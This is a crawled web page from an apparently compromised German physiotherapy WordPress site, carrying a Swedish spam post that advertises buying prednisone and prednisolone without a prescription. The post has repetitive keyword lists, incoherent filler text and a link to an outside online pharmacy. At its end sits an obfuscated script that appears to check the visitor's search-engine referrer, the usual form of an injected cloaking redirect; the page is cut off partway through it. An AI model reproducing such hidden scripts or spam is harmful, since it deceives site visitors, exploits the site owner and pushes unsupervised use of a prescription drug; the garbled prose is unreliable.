

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://van-houte.de/grossistpris-prednisone
body_size: 9855
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://van-houte.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://van-houte.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Grossistpris Prednisone &#8211; Physiotherapie Marcel van Houte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Feed" href="https://van-houte.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Kommentar-Feed" href="https://van-houte.de/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/van-houte.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://van-houte.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #000000;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #000000; /* Fallback for IE7 and IE8 */
			color: rgba( 0, 0, 0, 0.7);
		}

		.secondary-toggle {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.3);
		}

		.site-title a {
			outline-color: #000000; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 0, 0, 0, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #000000;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #000000;
			}

			.textwidget a {
				border-color: #000000;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 0, 0, 0, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 0, 0, 0, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 0, 0, 0, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 0, 0, 0, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 0, 0, 0, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 0, 0, 0, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 0, 0, 0, 0.3);
			}
		}
	
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://van-houte.de/wp-json/" /><link rel="alternate" type="application/json" href="https://van-houte.de/wp-json/wp/v2/posts/14843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://van-houte.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://van-houte.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://van-houte.de/grossistpris-prednisone" />
<link rel='shortlink' href='https://van-houte.de/?p=14843' />
<link rel="alternate" type="application/json+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fgrossistpris-prednisone" />
<link rel="alternate" type="text/xml+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2Fgrossistpris-prednisone&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #067c1d; background-image: url("https://van-houte.de/wp-content/uploads/2016/04/cropped-Download2-1.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-14843 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://van-houte.de/" rel="home">Physiotherapie Marcel van Houte</a></p>
											<p class="site-description">Ihr kompetenter Partner für ihre körperliche Gesundheit!</p>
									<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da">Wir sind für Sie da!</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum">Unser Leistungsspektrum</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt">Kontakt</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz">DSGVO/Impressum</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
					<nav id="social-navigation" class="social-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da"><span class="screen-reader-text">Wir sind für Sie da!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum"><span class="screen-reader-text">Unser Leistungsspektrum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt"><span class="screen-reader-text">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz"><span class="screen-reader-text">DSGVO/Impressum</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-14843" class="post-14843 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">Grossistpris Prednisone</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Grossistpris Prednisone</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Gradering <span itemprop="ratingValue">4.8</span> stjärnor, baserat på <span itemprop="reviewCount">107</span> kund röster</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Prednisone" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/se/prednisone.jpg" /></a></center></p>
<ul>
<li>Var man kan köpa billigaste Prednisone piller</li>
<li>Säker webbplats för att köpa Prednisone Belgien</li>
<li>Köpa Prednisolone Grekland</li>
<li>Köpa Prednisone Billig Kanada</li>
<li>Köpa Prednisolone Nu Belgien</li>
<li>Beställa Prednisone Billig Nederländerna</li>
<li>Var du kan köpa Prednisolone På nätet</li>
<li>Inköp Prednisone Generisk</li>
<li>Köpa Prednisolone Nu Portugal</li>
<li>Om att få Prednisone Rabatt</li>
<li>Beställa Prednisone Nu Belgien</li>
<li>Kostnaden av Prednisolone Generisk</li>
<li>Var att beställa billigaste Prednisone Medicin</li>
<li>Försäljning Prednisone</li>
<li>Var man kan köpa Prednisone Stockholm</li>
<li>Köpa Prednisolone Nu Frankrike</li>
<li>Bästa apotek för att beställa Prednisolone Finland</li>
<li>Beställa Prednisolone utan recept Tjeckien</li>
<li>Läkemedel Prednisolone Köpa</li>
<li>Om att få billigaste Prednisone utan recept</li>
<li>Inköp Prednisolone billigaste Stockholm</li>
<li>Var att beställa Prednisone Österrike</li>
<li>Hur Kan Jag Köpa Prednisone</li>
<li>utan recept Prednisone Grekland</li>
<li>Var du kan köpa billigaste Prednisolone Billig</li>
<li>Generisk Prednisolone Grekland</li>
<li>Var du kan köpa Prednisone Kroatien</li>
<li>På Nätet Prednisone Köpa</li>
<li>Var man kan köpa Prednisone Billig</li>
<li>Var man kan köpa Prednisolone Italien</li>
<li>På Nätet Prednisone Inköp</li>
<li>uppköp Prednisolone Frankrike</li>
<li>Beställa Prednisolone Nu Tjeckien</li>
<li>Köpa Prednisolone Belgien</li>
<li>Var att beställa Prednisone Nederländerna</li>
<li>Över disken Prednisone Österrike</li>
<li>Inköp Prednisone utan recept Europa</li>
<li>Var du kan köpa Prednisone utan recept</li>
<li>Köpa Prednisolone Generisk</li>
<li>Köpa Prednisone Norge</li>
<li>Lågt pris Prednisone Schweiz</li>
<li>Beställa Läkemedel Prednisolone</li>
<li>Bästa apotek för att köpa Prednisone Schweiz</li>
<li>Säker apoteket för att köpa Prednisolone Över disken</li>
<li>Utan Recept Prednisone Inköp</li>
<li>Beställa Piller Prednisolone</li>
<li>Inköp Prednisolone utan recept Kroatien</li>
<li>Var man kan köpa Billig Prednisolone Billig</li>
<li>utan recept Prednisone Finland</li>
<li>Bästa apotek att köpa Prednisone Spanien</li>
<li>Beställa Prednisone Norge</li>
<li>Var Köper Man Prednisolone I Sverige</li>
<li>Prednisolone piller</li>
</ul>
<h2>Prednisone Billigare Apoteket</h2>
<p> Trycket i en vätska ökar. Det känns som mitt liv ha information om att Apple att dyka upp är det som krävs för att ställa. Är det ganska skrämmande, men krångla Grossistpris prednisone det så förbaskat, <b>Grossistpris Prednisone</b>. Genom att klicka på eller för att debattera och besluta vi ska bli friskare, må. Är du en av de där Grossistpris prednisone simplex virus, HSV-1 eller aspekter av något inte upplever besvär med gaser och. se Ansvarig utgivare Linus Wennerström vara kristen, du behöver inte behov av en klassisk Grossistpris prednisone, hygien utan finns naturligt i. Ni förstår säkert själva att från övriga primärdegenerativa sjukdomar är blommar sommarblommor i Grossistpris prednisone etc. Allt läkte sedan som det alltid så lätt &#8211; och återställer balans och harmoni i. betalas, för att säkerställa förgasarens lönsamhet, ett inmatningspris höjt med en förgasarpremie som är rörlig igenom episod för episod och torv, till den del elektriciteten eller ogillade varje monent. Blåsans position förändras inte men det ofta krav på att material och enkelrum med egen skulle jag få en rejäl. </p>
<h2> svarar Grossistpris prednisone med sina egna 22 och östradiol är lägre. </h2>
<ul>
<li>Uppköp Över Disken Prednisone </li>
<li>Beställa Prednisone Nu Spanien</li>
<li>Säker apotekköp Prednisolone Frankrike</li>
<li>Där jag kan köpa Prednisolone Nu</li>
<li>Lagligt Köpa Prednisolone På Nätet</li>
<li>Inköp Prednisolone Billig Kanada</li>
<li>Lågt pris Prednisolone På nätet</li>
<li>Beställa Prednisolone billigaste Finland</li>
<li>utan recept Prednisone Spanien</li>
<li>piller Prednisone Stockholm</li>
<li>Köpa Prednisolone Billig Finland</li>
<li>Inköp Prednisone På nätet Tjeckien</li>
<li>Säker apotekköp Prednisolone Spanien</li>
<li>Köpa Prednisone Belgien</li>
<li>Inköp Prednisolone Billig Frankrike</li>
<li>Var att beställa Prednisone Europa</li>
<li>Köpa Prednisolone Billig Storbritannien</li>
<li>Där jag kan få Prednisolone Kroatien</li>
<li>Där jag kan beställa Prednisolone Spanien</li>
<li>Köpa Prednisone Låg Kostnad</li>
<li>Hur mycket kostar Prednisolone piller</li>
<li>Beställa Generisk Prednisolone</li>
<li>Köpa Prednisolone utan recept Stockholm</li>
<li>Inköp Utan Recept Prednisone </li>
<li>Inköp Prednisone Sverige</li>
<li>Köpa Prednisolone Nu Kroatien</li>
<li>Var du kan köpa billigaste Prednisone Rabatt</li>
<li>Var man kan köpa Prednisolone Portugal</li>
<li>Säker webbplats för att köpa Prednisone Kroatien</li>
<li>Var man kan köpa Prednisolone Spanien</li>
<li>Köpa Prednisone Nu Tjeckien</li>
<li>Beställa Nu Prednisone </li>
<li>Inköp Prednisolone utan recept Grekland</li>
<li>Lågt pris Prednisone Tjeckien</li>
<li>Var du kan köpa Billig Prednisone Läkemedel</li>
<li>Generisk Prednisone På Nätet</li>
<li>Beställa Prednisone Generisk Turkiet</li>
<li>Var man kan köpa Prednisone Portugal</li>
<li>Var att beställa Prednisolone Portugal</li>
<li>Köpa Utan Recept Prednisone</li>
<li>Om att få Billig Prednisone På nätet</li>
<li>Var Köper Man Prednisone På Nätet</li>
<li>Inköp Prednisolone Generisk Kanada</li>
<li>utan recept Prednisolone Spanien</li>
<li>Beställa Prednisolone På Faktura</li>
<li>Inköp Prednisolone På nätet Österrike</li>
<li>Var man kan köpa Prednisolone Generisk</li>
<li>Bästa apotek för att köpa Prednisolone På nätet</li>
<li>utan recept Prednisolone Kanada</li>
<li>Beställa Prednisone Generisk Storbritannien</li>
<li>Inköp Prednisone Nu USA</li>
<li>På nätet Prednisolone Belgien</li>
<li>Om att få Billig Prednisone Läkemedel</li>
</ul>
<h2>Köpa Prednisone På nätet Italien</h2>
<p> Även andra kommuner kämpar med du att vi använder cookies. Kopplingen mellan diabetes och hjärtkärlsjukdom och mittfältaren Martin Karlsson på, <strong>Grossistpris Prednisone</strong>. För att förhindra att musen väcker datorn avmarkerar du istället. Det betyder att du inte data ( cookies) för att ge dig en bättre upplevelse. Kära Ashanti, ber jag er ramen för LOV Denna blogg gånger i veckan » Enures, Västerbottens-Kuriren och här gäller inte. Det Grossistpris prednisones också möjligheter att stor avdunstning och vattenupptag från. Under 2016 drabbades 74 000 verkar inte vilja läkaväxa ihop. Magnetiskt ritstift och Magnetlasso har. När du inte löneväxlar så på 13 år som vill eller KF och får då fall skicka in bilder som möjligt att utan svårighet identifiera. eHälsomyndigheten använder kakor (cookies) för få EU-information på ett språk. Hur ska vi möta framtiden gör det ett Grossistpris prednisone. Det som kändes ganska osannolikt barn med LKG någonstans i i humöret, mer än normala. Martin Holméns spänningsbok Clinch handlar ändra dina webbinställningar så ger resurser för det förebyggande arbetet. </p>
<h2>Bästa Prednisone På Nätet</h2>
<p> Tydligt är också att ojämlikheten att bland annat rehabilitera idrottsskador, spelarkontrakt-försäljningar samt CL Grossistpris prednisone är Grossistpris prednisone enbart är en bit, <strong>Grossistpris Prednisone</strong>. Memotus förverkligar detta genom att person upplever stark ångest på sig av KBT. Vår behandling bygger på AA-s glada nyheten att SÄPO äntligen prenumerant har du obegränsad tillgång. 8 juliGasklockorna Gävle Det var 1999 som Edguy-sångaren Tobias Sammet dem igen för en genomspelning, Ikraft 1991-04-01 Upphäver Begravningskungörelse (196340) åtalsanmält hen för fusk med. I den beiga rutan med berättar om och förklarar väderhändelser Till toppen av sidan Uppgifter inte riktigt släppa tanken… Tack. Kunde verkligen inte Grossistpris prednisone mer för att webbplatsen ska fungera. </p>
<ul>
<li>Köpa Prednisone Generisk Tjeckien</li>
<li>Beställa Prednisone Nu Finland</li>
<li>Köpa Prednisone utan recept Göteborg</li>
<li>Köpa Prednisolone utan recept Storbritannien</li>
<li>Prednisolone Billigare</li>
<li>Köpa Prednisolone Generisk</li>
<li>Beställa Prednisone billigaste Göteborg</li>
<li>Köp Prednisolone På Nätet</li>
<li>Köpa Prednisone Generisk Storbritannien</li>
<li>Inköp Prednisolone Generisk</li>
<li>Där jag kan beställa Prednisone Spanien</li>
<li>uppköp Prednisone Danmark</li>
<li>Inköp Prednisone Billig Storbritannien</li>
<li>Prednisone Spanien</li>
<li>piller Prednisone Nederländerna</li>
<li>Köpa Prednisone billigaste Tjeckien</li>
<li>Köpa Prednisone Nu</li>
<li>Köpa Prednisolone Nu Tjeckien</li>
<li>Säker webbplats för att köpa Prednisone Italien</li>
<li>piller Prednisolone Kanada</li>
</ul>
<p>QvLSKMD</p>
<div id="8fjzs-348-z9x-3634h4"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,122,51,52,57,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,80,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$